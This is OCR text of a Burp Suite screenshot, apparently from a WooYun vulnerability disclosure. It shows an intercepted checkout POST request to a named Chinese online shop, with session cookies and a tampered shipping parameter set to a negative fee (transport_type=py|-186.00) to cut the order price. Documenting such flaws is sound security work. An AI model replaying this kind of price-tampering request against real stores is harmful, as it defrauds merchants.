 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://www.1000yemall.com:80 [211.149.205.105]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /index.php?act=cart&op=step2 HTTP/1.1
Host: www.1000yemall.com
Content-Length: 76
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.1000yemall.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.1000yemall.com/index.php?act=cart&op=step1&store_id=9
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=95uto7p87achnbkiqi7gjim9a3; B12D_seccodeb5d37f99=YWwJGT0W2DEXn-VT5-mZ1m3e64oQ2PpeZ18; B12D_rp_reg=1451237623; B12D_msgnewnum560=1;
B12D_tm_visit_product=1;
B12D_viewed_goods=a%3A4%3A%7Bi%3A0%3Bs%3A6%3A%22761-16%22%3Bi%3A1%3Bs%3A6%3A%225901-9%22%3Bi%3A2%3Bs%3A5%3A%22308-9%22%3Bi%3A3%3Bs%3A5%3A%22471-9%22%3B%7D;
B12D_seccode14aa921e=ayycg_18dSSuYzWJNQiyu_dRUBYipTKXzUj; CNZZDATA1253423068=1213112895-1451265093-%7C1451265093; B12D_goodsnum=1
store_id=9&address_options=221&chooseaddressid=221&transport_type=py%7C-186.00
www.wooyun.org